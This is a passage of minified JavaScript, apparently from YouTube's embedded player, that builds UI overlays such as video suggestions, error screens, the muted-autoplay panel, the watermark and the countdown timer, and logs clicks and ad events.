if(g.Pp(f)&&!f.B("web_player_log_click_before_generating_ve_conversion_params")){var z={};g.u4(R.api,"addEmbedsConversionTrackingParams",[z]);v=g.DI(v,z)}V.element.style.display="";z=V.sZ("ytp-suggestion-title");g.XK.test(n.title)?z.dir="rtl":g.lNU.test(n.title)&&(z.dir="ltr");z=V.sZ("ytp-suggestion-author");g.XK.test(r)?z.dir="rtl":g.lNU.test(r)&&(z.dir="ltr");V.update({views_or_author:r,duration:n.isLivePlayback?"Live":n.lengthSeconds?g.ot(n.lengthSeconds):"",link:v,hover_title:n.title,title:n.title,
aria_label:n.ariaLabel||null,is_live:n.isLivePlayback});r=n.BB();V.sZ("ytp-suggestion-image").style.backgroundImage=r?"url("+r+")":"";f.B("web_player_log_click_before_generating_ve_conversion_params")&&(R.api.createServerVe(V.element,V),(n=(n=n.sessionData)&&n.itct)&&R.api.setTrackingParams(V.element,n))}for(;F<R.T.length;F++)R.T[F].element.style.display="none";mm7(R)},FI=function(R){g.Kz.call(this,R);
var F=this;this.T=null;var n=R.D(),V={target:n.UZ},r=["ytp-small-redirect"];if(n.N)r.push("no-link");else{var v=g.jT(n);V.href=v;V["aria-label"]="Visit YouTube to search for more videos"}var f=new g.N({j:"a",BG:r,S:V,L:[{j:"svg",S:{fill:"#fff",height:"100%",viewBox:"0 0 24 24",width:"100%"},L:[{j:"path",S:{d:"M0 0h24v24H0V0z",fill:"none"}},{j:"path",S:{d:"M21.58 7.19c-.23-.86-.91-1.54-1.77-1.77C18.25 5 12 5 12 5s-6.25 0-7.81.42c-.86.23-1.54.91-1.77 1.77C2 8.75 2 12 2 12s0 3.25.42 4.81c.23.86.91 1.54 1.77 1.77C5.75 19 12 19 12 19s6.25 0 7.81-.42c.86-.23 1.54-.91 1.77-1.77C22 15.25 22 12 22 12s0-3.25-.42-4.81zM10 15V9l5.2 3-5.2 3z"}}]}]});
f.KH(this.element);R.createClientVe(f.element,this,178053);this.C(f.element,"click",function(z){OlO(F,z,f.element)});
g.d(this,f);n.N||n.disableOrganicUi||(this.T=new uGv(R),this.T.KH(this.element),g.d(this,this.T));this.C(R,"videodatachange",function(){F.show()});
this.resize(this.api.fH().getPlayerSize())},OlO=function(R,F,n){F.preventDefault();
R.api.logClick(n);F=n.getAttribute("href");n={};g.u4(R.api,"addEmbedsConversionTrackingParams",[n]);F=g.g7(n)?F:g.DI(F,n);g.Ie(window,F)},IFv=function(R,F){R.sZ("ytp-error-content").style.paddingTop="0px";
var n=R.sZ("ytp-error-content"),V=n.clientHeight;R.T&&R.T.resize(F,F.height-V);n.style.paddingTop=(F.height-(R.T?R.T.element.clientHeight:0))/2-V/2+"px"},il7=function(R,F){var n=R.api.D(),V;
F.reason&&(KYU(F.reason)?V=g.sa(F.reason):V=g.DR(g.LG(F.reason)),R.setContent(V,"content"));var r;F.subreason&&(KYU(F.subreason)?r=g.sa(F.subreason):r=g.DR(g.LG(F.subreason)),R.setContent(r,"subreason"));if(F.proceedButton&&F.proceedButton.buttonRenderer){V=R.sZ("ytp-error-content-wrap-subreason");F=F.proceedButton.buttonRenderer;var v=g.gu("A");if(F.text&&F.text.simpleText&&(r=F.text.simpleText,v.textContent=r,!DmD(V,r)&&(!n.N||n.embedsErrorLinks))){var f;n=(f=g.A(F==null?void 0:F.navigationEndpoint,
g.is))==null?void 0:f.url;var z;f=(z=g.A(F==null?void 0:F.navigationEndpoint,g.is))==null?void 0:z.target;n&&(v.setAttribute("href",n),R.api.createClientVe(v,R,178424),R.C(v,"click",function(q){OlO(R,q,v)}));
f&&v.setAttribute("target",f);z=g.gu("DIV");z.appendChild(v);V.appendChild(z)}}},KYU=function(R){if(R.runs)for(var F=0;F<R.runs.length;F++)if(R.runs[F].navigationEndpoint)return!0;
return!1},DmD=function(R,F){R=g.oE("A",R);
for(var n=0;n<R.length;n++)if(R[n].textContent===F)return!0;return!1},xm$=function(R,F){g.N.call(this,{j:"a",
BG:["ytp-impression-link"],S:{target:"{{target}}",href:"{{url}}","aria-label":"Watch on YouTube"},L:[{j:"div",Y:"ytp-impression-link-content",S:{"aria-hidden":"true"},L:[{j:"div",Y:"ytp-impression-link-text",cG:"Watch on"},{j:"div",Y:"ytp-impression-link-logo",cG:"{{logoSvg}}"}]}]});this.api=R;this.T=F;this.updateValue("target",R.D().UZ);this.C(R,"videodatachange",this.onVideoDataChange);this.C(this.api,"presentingplayerstatechange",this.yB);this.C(this.api,"videoplayerreset",this.Em);this.C(this.element,
"click",this.onClick);this.onVideoDataChange();this.Em()},kbq=function(R){var F={};
g.u4(R.api,"addEmbedsConversionTrackingParams",[F]);R=R.api.getVideoUrl();return R=g.DI(R,F)},ns=function(R){g.N.call(this,{j:"div",
BG:["ytp-mobile-a11y-hidden-seek-button"],L:[{j:"button",BG:["ytp-mobile-a11y-hidden-seek-button-rewind","ytp-button"],S:{"aria-label":"Rewind 10 seconds","aria-hidden":"false"}},{j:"button",BG:["ytp-mobile-a11y-hidden-seek-button-forward","ytp-button"],S:{"aria-label":"Fast forward 10 seconds","aria-hidden":"false"}}]});this.api=R;this.T=this.sZ("ytp-mobile-a11y-hidden-seek-button-rewind");this.forwardButton=this.sZ("ytp-mobile-a11y-hidden-seek-button-forward");this.api.createClientVe(this.T,this,
141902);this.api.createClientVe(this.forwardButton,this,141903);this.C(this.api,"presentingplayerstatechange",this.yB);this.C(this.T,"click",this.U);this.C(this.forwardButton,"click",this.N);this.yB()},Vo=function(R){g.N.call(this,{j:"div",
Y:"ytp-muted-autoplay-endscreen-overlay",L:[{j:"div",Y:"ytp-muted-autoplay-end-panel",L:[{j:"button",BG:["ytp-muted-autoplay-end-text","ytp-button"],cG:"{{text}}"}]}]});this.api=R;this.J=this.sZ("ytp-muted-autoplay-end-panel");this.U=!1;this.api.createClientVe(this.element,this,52428);this.C(this.api,"presentingplayerstatechange",this.N);this.C(R,"onMutedAutoplayStarts",this.onMutedAutoplayStarts);this.listen("click",this.onClick);this.hide()},rL=function(R){var F=R.D();
g.N.call(this,{j:"a",BG:["ytp-watermark","yt-uix-sessionlink"],S:{target:F.UZ,href:"{{url}}","aria-label":g.fy("Watch on $WEBSITE",{WEBSITE:g.wg(F)}),"data-sessionlink":"feature=player-watermark"},cG:"{{logoSvg}}"});this.api=R;this.T=null;this.U=!1;this.state=R.getPlayerStateObject();this.C(R,"videodatachange",this.onVideoDataChange);this.C(R,"presentingplayerstatechange",this.onStateChange);this.C(R,"appresize",this.G9);this.onVideoDataChange();this.nX(this.state);this.G9(R.fH().getPlayerSize())},
Ydv=function(R){var F=R.api.getVideoData(),n=R.api.D().eB&&!g.E(R.state,2)&&!R.api.getVideoData({playerType:1}).On;
F.mutedAutoplay||R.dg(n);R.api.logVisibility(R.element,n)},dm5=function(R){g.N.call(this,{j:"div",
Y:"ytp-muted-autoplay-overlay",L:[{j:"div",Y:"ytp-muted-autoplay-bottom-buttons",L:[{j:"button",BG:["ytp-muted-autoplay-equalizer","ytp-button"],S:{"aria-label":"Muted playback indicator"},L:[{j:"div",BG:["ytp-muted-autoplay-equalizer-icon"],L:[{j:"svg",S:{height:"100%",version:"1.1",viewBox:"-4 -4 24 24",width:"100%"},L:[{j:"g",S:{fill:"#fff"},L:[{j:"rect",Y:"ytp-equalizer-bar-left",S:{height:"9",width:"4",x:"1",y:"7"}},{j:"rect",Y:"ytp-equalizer-bar-middle",S:{height:"14",width:"4",x:"6",y:"2"}},
{j:"rect",Y:"ytp-equalizer-bar-right",S:{height:"12",width:"4",x:"11",y:"4"}}]}]}]}]}]}]});var F=this;this.api=R;this.bottomButtons=this.sZ("ytp-muted-autoplay-bottom-buttons");this.N=new g.ZK(this.hGZ,4E3,this);this.U=!1;R.createClientVe(this.element,this,39306);this.C(R,"presentingplayerstatechange",this.oU);this.C(R,"onMutedAutoplayStarts",function(){JC5(F);F.oU();Gb7(F);F.U=!1});
this.C(R,"onAutoplayBlocked",this.onAutoplayBlocked);this.listen("click",this.onClick);this.C(R,"onMutedAutoplayEnds",this.onMutedAutoplayEnds);this.hide();R.isMutedByEmbedsMutedAutoplay()&&(JC5(this),this.oU(),Gb7(this));g.d(this,this.N)},Gb7=function(R){R.JJ&&R.T&&(R.T.show(),R.N.start())},JC5=function(R){R.watermark||(R.watermark=new rL(R.api),g.d(R,R.watermark),R.watermark.KH(R.bottomButtons,0),g.ws(R.watermark.element,"ytp-muted-autoplay-watermark",!0),R.T=new g.n5(R.watermark,0,!0,100),g.d(R,
R.T))},v0=function(R){g.N.call(this,{j:"div",
Y:"ytp-pause-overlay",S:{tabIndex:"-1"}});var F=this;this.api=R;this.N=new g.AQ(this);this.fade=new g.n5(this,1E3,!1,100,function(){F.T.U=!1},function(){F.T.U=!0});
this.U=!1;this.expandButton=new g.N({j:"button",BG:["ytp-button","ytp-expand"],cG:this.api.isEmbedsShortsMode()?"More Shorts":"More videos"});R.D().controlsType==="0"&&g.z0(R.getRootNode(),"ytp-pause-overlay-controls-hidden");g.d(this,this.N);g.d(this,this.fade);var n=new g.N({j:"button",BG:["ytp-button","ytp-collapse"],S:{"aria-label":this.api.isEmbedsShortsMode()?"Hide more Shorts":"Hide more videos"},L:[{j:"div",Y:"ytp-collapse-icon",L:[g.B5()]}]});g.d(this,n);n.KH(this.element);n.listen("click",
this.J,this);g.d(this,this.expandButton);this.expandButton.KH(this.element);this.expandButton.listen("click",this.W,this);this.T=new g.bz(R);g.d(this,this.T);this.T.U=!1;this.T.KH(this.element);this.api.isEmbedsShortsMode()?this.api.createClientVe(this.element,this,157212):this.api.createClientVe(this.element,this,172777);this.N.C(this.api,"presentingplayerstatechange",this.CH);this.N.C(this.api,"videodatachange",this.CH);this.hide()},fs=function(R){g.N.call(this,{j:"div",
BG:["ytp-player-content","ytp-iv-player-content"],L:[{j:"div",Y:"ytp-countdown-timer",L:[{j:"svg",S:{height:"100%",version:"1.1",viewBox:"0 0 72 72",width:"100%"},L:[{j:"circle",Y:"ytp-svg-countdown-timer-ring",S:{cx:"-36",cy:"36","fill-opacity":"0",r:"33.5",stroke:"#FFFFFF","stroke-dasharray":"211","stroke-dashoffset":"-211","stroke-width":"4",transform:"rotate(-90)"}},{j:"circle",Y:"ytp-svg-countdown-timer-background",S:{cx:"-36",cy:"36","fill-opacity":"0",r:"33.5",stroke:"#FFFFFF","stroke-opacity":"0.3",
"stroke-width":"4",transform:"rotate(-90)"}}]},{j:"span",Y:"ytp-countdown-timer-time",cG:"{{duration}}"}]}]});this.api=R;this.Z=this.sZ("ytp-svg-countdown-timer-ring");this.T=null;this.J=this.N=0;this.U=!1;this.W=0;this.api.createClientVe(this.element,this,159628)},lFz=function(R){R.T||(R.N=5E3,R.J=(0,g.h1)(),R.T=new g.bM(function(){MpD(R)},null),MpD(R))},MpD=function(R){if(!R.U){var F=Math.min((0,g.h1)()-R.J,R.N);
var n=R.N-F;F=R.N===0?0:Math.max(n/R.N,0);n=Math.round(n/1E3);R.Z.setAttribute("stroke-dashoffset",""+-211*(F+1));R.updateValue("duration",n);F<=0&&R.T?R.stopTimer():R.T&&R.T.start()}},EDz=function(R){g.Lz.call(this,R);
this.K=R;this.T=new g.AQ(this);this.U=null;this.X=!1;this.countdownTimer=null;this.UZ=!1;Npz(this);g.d(this,this.T);this.load()},P3r=function(R){var F=g.xhk(R.K);
F!==R.UZ&&(R.UZ=F,R.W&&(R.W.dispose(),R.W=null),R.N&&(R.N.dispose(),R.N=null),R.J&&(R.J.dispose(),R.J=null),R.U&&(R.U.stop(),R.U.dispose(),R.U=null),F&&(F=g.KK(R.K),R.K.isEmbedsShortsMode()&&(R.J=new g.N({j:"div",Y:"ytp-pause-overlay-backdrop",S:{tabIndex:"-1"}}),g.d(R,R.J),g.RL(R.K,R.J.element,4),R.U=new g.n5(R.J,1E3,!1,100),g.d(R,R.U),R.J.hide()),R.W=new g.N({j:"div",Y:"ytp-pause-overlay-container",S:{tabIndex:"-1"}}),g.d(R,R.W),R.N=new v0(R.K,F),g.d(R,R.N),R.N.KH(R.W.element),g.RL(R.K,R.W.element,
4),$mr(R,R.K.getPlayerStateObject())))},$mr=function(R,F){R.U&&(!g.E(F,4)&&!g.E(F,2)||g.E(F,1024)?R.U.hide():R.U.show())},Npz=function(R){var F=R.K;
R=!!F.isEmbedsShortsMode();g.ws(F.getRootNode(),"ytp-shorts-mode",R);if(F=F.getVideoData())F.Cg=R},tJ=function(R,F){var n=R.K.D();
R={adSource:"EMBEDS_AD_SOURCE_YOUTUBE",breakType:R.K.getCurrentTime()===0?"EMBEDS_AD_BREAK_TYPE_PRE_ROLL":R.K.getPlayerState()===0?"EMBEDS_AD_BREAK_TYPE_POST_ROLL":"EMBEDS_AD_BREAK_TYPE_MID_ROLL",embedUrl:g.qMV(R.K.D().loaderUrl),eventType:F,youtubeHost:g.u5(R.K.D().rK)||""};R.embeddedPlayerMode=n.PG;g.LJ("embedsAdEvent",R)};
g.a(uGv,g.N);g.X=uGv.prototype;g.X.hide=function(){this.Z=!0;g.N.prototype.hide.call(this);Bpq(this,!1)};
g.X.show=function(){this.Z=!1;g.N.prototype.show.call(this);Bpq(this,!0)};
g.X.isHidden=function(){return this.Z};
g.X.TK=function(){this.scrollTo(this.scrollPosition-this.containerWidth)};
g.X.Uh=function(){this.scrollTo(this.scrollPosition+this.containerWidth)};
g.X.resize=function(R,F){var n=this.api.D(),V=16/9,r=R.width>=650,v=R.width<480||R.height<290,f=Math.min(this.suggestionData.length,this.T.length);if(Math.min(R.width,R.height)<=150||f===0||!n.Yy)this.hide();else{var z;if(r){var q=z=28;this.U=16}else this.U=q=z=8;if(v){var Q=6;r=14;var c=12;v=24;n=12}else Q=8,r=18,c=16,v=36,n=16;R=R.width-(48+z+q);z=Math.ceil(R/150);z=Math.min(3,z);q=R/z-this.U;var w=Math.floor(q/V);F&&w+100>F&&q>50&&(w=Math.max(F,50/V),z=Math.ceil(R/(V*(w-100)+this.U)),q=R/z-this.U,
w=Math.floor(q/V));q<50||g.PK(this.api)?this.hide():this.show();for(F=0;F<f;F++){V=this.T[F];var L=V.sZ("ytp-suggestion-image");L.style.width=q+"px";L.style.height=w+"px";V.sZ("ytp-suggestion-title").style.width=q+"px";V.sZ("ytp-suggestion-author").style.width=q+"px";V=V.sZ("ytp-suggestion-duration");V.style.display=V&&q<100?"none":""}f=r+Q+c+4;this.W=f+n+(w-v)/2;this.suggestions.element.style.height=w+f+"px";this.N=q;this.containerWidth=R;this.columns=z;this.scrollPosition=0;this.suggestions.element.scrollLeft=
-0;mm7(this)}};
g.X.onVideoDataChange=function(){var R=this.api.getVideoData(),F=this.api.D();this.X=R.On?!1:F.J;R.suggestions?this.suggestionData=g.dk(R.suggestions,function(n){return n&&!n.playlistId}):this.suggestionData.length=0;
gDU(this);R.On?this.title.update({title:g.fy("More videos from $DNI_RELATED_CHANNEL",{DNI_RELATED_CHANNEL:R.author})}):this.title.update({title:"More videos on YouTube"})};
g.X.scrollTo=function(R){R=g.vI(R,this.containerWidth-this.suggestionData.length*(this.N+this.U),0);this.V.start(this.scrollPosition,R,1E3);this.scrollPosition=R;mm7(this);Bpq(this,!0)};g.a(FI,g.Kz);FI.prototype.show=function(){g.Kz.prototype.show.call(this);IFv(this,this.api.fH().getPlayerSize())};
FI.prototype.resize=function(R){g.Kz.prototype.resize.call(this,R);this.T&&(IFv(this,R),g.ws(this.element,"related-on-error-overlay-visible",!this.T.isHidden()))};
FI.prototype.U=function(R){g.Kz.prototype.U.call(this,R);var F=this.api.getVideoData();if(F.XA||F.playerErrorMessageRenderer)(R=F.XA)?il7(this,R):F.playerErrorMessageRenderer&&il7(this,F.playerErrorMessageRenderer);else{var n;R.kK&&(F.AE?KYU(F.AE)?n=g.sa(F.AE):n=g.DR(g.LG(F.AE)):n=g.DR(R.kK),this.setContent(n,"subreason"))}};g.a(xm$,g.N);g.X=xm$.prototype;g.X.onVideoDataChange=function(){var R=this.api.getVideoData(),F=h4z(),n=96714;g.T9(R)?(F=WY5(),n=216165,g.z0(this.element,"ytp-music-impression-link")):g.Qj(this.element,"ytp-music-impression-link");this.updateValue("logoSvg",F);this.api.hasVe(this.element)&&this.api.destroyVe(this.element);this.api.createClientVe(this.element,this,n)};
g.X.yB=function(){this.api.getPlayerStateObject().isCued()||(this.hide(),this.api.logVisibility(this.element,!1))};
g.X.Em=function(){var R=this.api.getVideoData(),F=this.api.D(),n=this.api.getVideoData().On,V=!F.Yy,r=this.T.SE(),v=F.N;F.eB||r||n||V||v||this.api.isEmbedsShortsMode()||!R.videoId?(this.hide(),this.api.logVisibility(this.element,!1)):(R=kbq(this),this.updateValue("url",R),this.show())};
g.X.onClick=function(R){this.api.B("web_player_log_click_before_generating_ve_conversion_params")&&this.api.logClick(this.element);var F=kbq(this);g.HN(F,this.api,R);this.api.B("web_player_log_click_before_generating_ve_conversion_params")||this.api.logClick(this.element)};
g.X.show=function(){this.api.getPlayerStateObject().isCued()&&(g.N.prototype.show.call(this),this.api.hasVe(this.element)&&this.api.logVisibility(this.element,!0))};g.a(ns,g.N);ns.prototype.yB=function(){var R=this.api.getPlayerStateObject();!this.api.dV()||g.E(R,2)&&g.Nj(this.api)||g.E(R,64)?(this.api.logVisibility(this.T,!1),this.api.logVisibility(this.forwardButton,!1),this.hide()):(this.show(),this.api.logVisibility(this.T,!0),this.api.logVisibility(this.forwardButton,!0))};
ns.prototype.U=function(){this.api.seekBy(-10*this.api.getPlaybackRate(),void 0,void 0,83);this.api.logClick(this.T)};
ns.prototype.N=function(){this.api.seekBy(10*this.api.getPlaybackRate(),void 0,void 0,82);this.api.logClick(this.forwardButton)};g.a(Vo,g.N);
Vo.prototype.N=function(){var R=this.api.getPlayerStateObject(),F=this.api.getVideoData();g.ws(this.element,"ytp-shorts-mode",this.api.isEmbedsShortsMode());!F.mutedAutoplay||F.limitedPlaybackDurationInSeconds===0&&F.endSeconds===0&&F.mutedAutoplayDurationMode===2||(g.E(R,2)&&!this.JJ?(this.show(),this.T||(this.T=new g.O0(this.api),g.d(this,this.T),this.T.KH(this.J,0),this.T.show()),R=this.api.getVideoData(),this.updateValue("text",R.ql),g.ws(this.element,"ytp-muted-autoplay-show-end-panel",!0),this.api.logVisibility(this.element,
this.JJ),this.api.yZ("onMutedAutoplayEnds")):this.hide())};
Vo.prototype.onClick=function(){if(!this.U){this.T&&(this.T.oG(),this.T=null);g.ws(this.api.getRootNode(),"ytp-muted-autoplay",!1);var R=this.api.getVideoData(),F=this.api.getCurrentTime();HlD(R);this.api.loadVideoById(R.videoId,F);this.api.tP();this.api.logClick(this.element);this.hide();this.U=!0}};
Vo.prototype.onMutedAutoplayStarts=function(){this.U=!1;this.T&&(this.T.oG(),this.T=null)};g.a(rL,g.N);g.X=rL.prototype;g.X.onStateChange=function(R){this.nX(R.state)};
g.X.nX=function(R){this.state!==R&&(this.state=R);Ydv(this)};
g.X.onVideoDataChange=function(){var R=this.api.D();R.N&&g.z0(this.element,"ytp-no-hover");var F=this.api.getVideoData();F.videoId&&!R.N?(R=this.api.getVideoUrl(!0,!1,!1,!0),this.updateValue("url",R),this.T||(this.T=this.listen("click",this.onClick))):this.T&&(this.updateValue("url",null),this.ZO(this.T),this.T=null);R=h4z();var n=76758;g.T9(F)&&(R=WY5(),n=216164);this.updateValue("logoSvg",R);this.api.hasVe(this.element)&&this.api.destroyVe(this.element);this.api.createClientVe(this.element,this,
n);Ydv(this)};
g.X.onClick=function(R){this.api.B("web_player_log_click_before_generating_ve_conversion_params")&&this.api.logClick(this.element);var F=this.api.getVideoUrl(!g.y2(R),!1,!0,!0);if(this.api.B("web_player_log_click_before_generating_ve_conversion_params")){var n={};g.u4(this.api,"addEmbedsConversionTrackingParams",[n]);F=g.DI(F,n)}g.HN(F,this.api,R);this.api.B("web_player_log_click_before_generating_ve_conversion_params")||this.api.logClick(this.element)};
g.X.G9=function(R){if((R=R.width<480)&&!this.U||!R&&this.U){var F=new g.N(h4z()),n=this.sZ("ytp-watermark");g.ws(n,"ytp-watermark-small",R);g.Ko(n);F.KH(n);this.U=R}};g.a(dm5,g.N);g.X=dm5.prototype;g.X.oU=function(){var R=this.api.getPlayerStateObject();!this.api.getVideoData().mutedAutoplay||g.E(R,2)?this.hide():this.JJ||(g.N.prototype.show.call(this),this.api.logVisibility(this.element,this.JJ))};
g.X.hGZ=function(){this.T&&this.T.hide()};
g.X.onAutoplayBlocked=function(){this.hide();HlD(this.api.getVideoData())};
g.X.onClick=function(){if(!this.U){g.ws(this.api.getRootNode(),"ytp-muted-autoplay",!1);var R=this.api.getVideoData(),F=this.api.getCurrentTime();HlD(R);this.api.loadVideoById(R.videoId,F);this.api.tP();this.api.logClick(this.element);this.api.yZ("onMutedAutoplayEnds");this.U=!0}};
g.X.onMutedAutoplayEnds=function(){this.watermark&&(this.watermark.oG(),this.watermark=null)};g.a(v0,g.N);v0.prototype.hide=function(){g.Qj(this.api.getRootNode(),"ytp-expand-pause-overlay");g.N.prototype.hide.call(this)};
v0.prototype.J=function(){this.U=!0;g.Qj(this.api.getRootNode(),"ytp-expand-pause-overlay");this.api.isEmbedsShortsMode()&&this.api.logVisibility(this.element,!1);this.expandButton.focus()};
v0.prototype.W=function(){this.U=!1;g.z0(this.api.getRootNode(),"ytp-expand-pause-overlay");this.api.isEmbedsShortsMode()&&this.api.logVisibility(this.element,!0);this.focus()};
v0.prototype.CH=function(){var R=this.api.getPlayerStateObject();g.E(R,1)||g.E(R,16)||g.E(R,32)||(!g.E(R,4)||g.E(R,2)||g.E(R,1024)?(this.U||this.api.logVisibility(this.element,!1),this.fade.hide()):this.T.hasSuggestions()&&(this.U||(g.z0(this.api.getRootNode(),"ytp-expand-pause-overlay"),g.Zu(this.T),this.T.show(),this.api.logVisibility(this.element,!0)),this.fade.show()))};g.a(fs,g.N);fs.prototype.show=function(){g.N.prototype.show.call(this);this.api.logVisibility(this.element,!0)};
fs.prototype.stopTimer=function(){this.T&&(this.T.dispose(),this.T=null,this.U=!1)};
fs.prototype.oG=function(){this.stopTimer();g.N.prototype.oG.call(this)};g.a(EDz,g.Lz);g.X=EDz.prototype;g.X.yu=function(){return!1};
g.X.create=function(){var R=this.K.D(),F=g.KK(this.K),n,V=(n=this.K.getVideoData())==null?void 0:n.clientPlaybackNonce;V&&g.B8({clientPlaybackNonce:V});R.SQ&&!R.disableOrganicUi&&P3r(this);var r;(r=R.getWebPlayerContextConfig())!=null&&r.embedsEnableEmc3ds||(this.V=new dm5(this.K),g.d(this,this.V),g.RL(this.K,this.V.element,4),this.J1=new Vo(this.K),g.d(this,this.J1),g.RL(this.K,this.J1.element,4));R.eB&&(this.watermark=new rL(this.K),g.d(this,this.watermark),g.RL(this.K,this.watermark.element,8));
F&&!R.disableOrganicUi&&(this.Z=new xm$(this.K,F),g.d(this,this.Z),g.RL(this.K,this.Z.element,8),this.K.isMutedByEmbedsMutedAutoplay()&&(this.onMutedAutoplayStarts(),this.Z.hide()));R.U&&!R.disableOrganicUi&&(this.Nq=new ns(this.K),g.d(this,this.Nq),g.RL(this.K,this.Nq.element,4));this.T.C(this.K,"appresize",this.G9);this.T.C(this.K,"presentingplayerstatechange",this.yB);this.T.C(this.K,"videodatachange",this.onVideoDataChange);this.T.C(this.K,"videoplayerreset",this.onReset);this.T.C(this.K,"onMutedAutoplayStarts",
this.onMutedAutoplayStarts);this.T.C(this.K,"onAdStart",this.onAdStart);this.T.C(this.K,"onAdComplete",this.onAdComplete);this.T.C(this.K,"onAdSkip",this.onAdSkip);this.T.C(this.K,"onAdStateChange",this.onAdStateChange);if(this.X=g.pw(g.vV(R)))this.countdownTimer=new fs(this.K),g.d(this,this.countdownTimer),g.RL(this.K,this.countdownTimer.element,4),this.countdownTimer.hide(),this.T.C(this.K,g.$A("embeds"),this.onCueRangeEnter),this.T.C(this.K,g.Pl("embeds"),this.onCueRangeExit);this.md(this.K.getPlayerStateObject());
var v,f;((v=this.K.D().getWebPlayerContextConfig())==null?0:(f=v.embedsHostFlags)==null?0:f.allowOverridingVisitorDataPlayerVars)&&(R=g.ew("IDENTITY_MEMENTO"))&&this.K.t7("onMementoChange",R)};
g.X.onCueRangeEnter=function(R){R.getId()==="countdown timer"&&this.countdownTimer&&(this.countdownTimer.show(),lFz(this.countdownTimer))};
g.X.onCueRangeExit=function(R){R.getId()==="countdown timer"&&this.countdownTimer&&(this.countdownTimer.stopTimer(),this.countdownTimer.hide())};
g.X.G9=function(){var R=this.K.fH().getPlayerSize();this.Km&&this.Km.resize(R)};
g.X.onReset=function(){Npz(this)};
g.X.yB=function(R){this.md(R.state)};
g.X.md=function(R){g.E(R,128)?(this.Km||(this.Km=new FI(this.K),g.d(this,this.Km),g.RL(this.K,this.Km.element,4)),this.Km.U(R.z_),this.Km.show(),g.z0(this.K.getRootNode(),"ytp-embed-error")):this.Km&&(this.Km.dispose(),this.Km=null,g.Qj(this.K.getRootNode(),"ytp-embed-error"));if(this.countdownTimer&&this.countdownTimer.T)if(g.E(R,64))this.countdownTimer.hide(),this.countdownTimer.stopTimer();else if(R.isPaused()){var F=this.countdownTimer;F.U||(F.U=!0,F.W=(0,g.h1)())}else R.isPlaying()&&this.countdownTimer.U&&
(F=this.countdownTimer,F.U&&(F.J+=(0,g.h1)()-F.W,F.U=!1,MpD(F)));$mr(this,R)};
g.X.onMutedAutoplayStarts=function(){this.K.getVideoData().mutedAutoplay&&this.V&&g.ws(this.K.getRootNode(),"ytp-muted-autoplay",!0)};
g.X.onVideoDataChange=function(R,F){var n=this.Es!==F.videoId;R=!n&&R==="dataloaded";var V={isShortsModeEnabled:!!this.K.isEmbedsShortsMode()};g.LJ("embedsVideoDataDidChange",{clientPlaybackNonce:F.clientPlaybackNonce,isReload:R,runtimeEnabledFeatures:V});n&&(this.Es=F.videoId,this.countdownTimer&&(this.countdownTimer.show(),this.countdownTimer.hide()),this.X&&(this.K.Bw("embeds"),F.isAd()||F.limitedPlaybackDurationInSeconds<5||g.PK(this.K)||(F=Math.max((F.startSeconds+F.limitedPlaybackDurationInSeconds-
5)*1E3,0),F=new g.NQ(F,F+5E3,{id:"countdown timer",namespace:"embeds"}),this.K.iL([F]))),this.K.D().SQ&&!this.K.D().disableOrganicUi&&(Npz(this),P3r(this)));this.K.D().N&&this.N&&this.N.detach()};
g.X.onAdStart=function(){tJ(this,"EMBEDS_AD_EVENT_TYPE_AD_STARTED")};
g.X.onAdComplete=function(){tJ(this,"EMBEDS_AD_EVENT_TYPE_AD_COMPLETED")};
g.X.onAdSkip=function(){tJ(this,"EMBEDS_AD_EVENT_TYPE_AD_SKIPPED")};
g.X.onAdStateChange=function(R){R===2&&tJ(this,"EMBEDS_AD_EVENT_TYPE_AD_PAUSED")};g.Sk("embed",EDz);})(_yt_player);
